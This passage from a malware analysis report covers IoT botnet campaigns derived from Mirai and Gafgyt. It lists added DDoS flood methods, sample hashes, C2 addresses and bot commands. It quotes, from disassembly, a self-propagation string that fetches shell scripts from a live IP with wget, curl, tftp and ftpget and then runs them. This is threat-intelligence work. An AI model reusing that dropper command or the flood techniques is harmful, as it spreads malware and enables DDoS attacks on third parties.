Some samples belonging to this campaign include the addition of two new DDoS methods to the Mirai source code.
Below are descriptions of these new DDoS methods, extracted from the following sample.
SHA256320ed65d955bdde8fb17a35024f7bd978d26c041de1ddcf8a592974f77d82401
attack_method_tcpxmas: involves sending TCP packets with all flags set, also known as Christmas tree packet This could be considered a more effective means of DDoS since these packets “require much more processing by routers and end-hosts than the "usual" packets do.” This method has already been observed used by Gafgyt and Kaiten variants in the past. The payload size of packets sent is set to 768 bytes.
attack_method_std: involves sending packets with a randomized payload of 1024 bytes.
Digging deeper reveals that samples using these attack methods have been part of a Mirai code fork from as early as August 2017. Some newer samples from the same campaign also integrate additional methods that only appear in samples from the beginning of June 2018. Some notable methods are detailed below.
For this analysis I used a sample with the following hash.
SHA256be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3
attack_method_udpgame: UDP DDoS using SOCK_RAW from a random source port to the destination port 27015 (often used by online game servers).
attack_method_asyn: TCP DDoS using packets with random source and destination ports, using packets with the ACK and SYN flags set.
attack_method_tcpfrag: TCP DDoS using SOCK_RAW with random source and destination ports and sequence number, and flags URG, ACK, PSH, RST, SYN and FIN set. In this case the ‘Don’t Fragment’ bit is set to 1.
attack_method_tcpall: same as attack_method_tcpfrag above, except the ‘Don’t Fragment’ bit is set to 0.
attack_method_tcpusyn: TCP DDoS using packets with random source and destination ports, using packets with the URG and SYN flags set.
On the 19th of June, samples on this server were stripped of their exploits and reverted to using a simple brute force and subsequently dropping a shell script, for self-propagation.
.rodata:08057C4C aCdTmpWgetHttp4 db 'cd /tmp/; wget http://46.243.189.101/t.sh; /bin/busybox wget http' .rodata:08057C4C ; DATA XREF: sub_804F250+233D↑o .rodata:08057C4C db '://46.243.189.101/t.sh; curl -O http://46.243.189.101/t.sh; chmod' .rodata:08057C4C db ' 777 t.sh; sh t.sh; tftp 46.243.189.101 -c get tt.sh; chmod 777 t' .rodata:08057C4C db 't.sh; sh tt.sh; tftp -r t8UsA2.sh -g 46.243.189.101; chmod 777 t8' .rodata:08057C4C db 'UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p anonymous -P 21 ' .rodata:08057C4C db '46.243.189.101 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf t.sh tt.sh ' .rodata:08057C4C db 't8UsA2.sh 8UsA1.sh; rm -rf 8UsA*',0
Figure 6: Shell script used by newer Okane samples for self-propagation
CAMPAIGN 3: Hakai
Earlier samples belonging to this campaign use all the exploits detailed in Table 1, except for the UPnP SOAP TelnetD Command Execution exploit. The payload source for this campaign was hxxp://hakaiboatnet[.]pw/m and the C2 server was 178[.]128.185.250. Samples make use of an encryption scheme similar to Mirai; unlike previous campaigns, they are built on the Gafgyt source code, which is also known as Bashlite, Lizkebab, Torlus or LizardStresser.
Samples listen for the following commands:
| Command | Translation |
| --- | --- |
| SC ON | Scanner On |
| SC OFF | Scanner Off |
| H | HTTP Flood |
| U | UDP Flood |
| S | STD Flood |
| T | TCP Flood |
| KT | Kill scanner threads |
6/12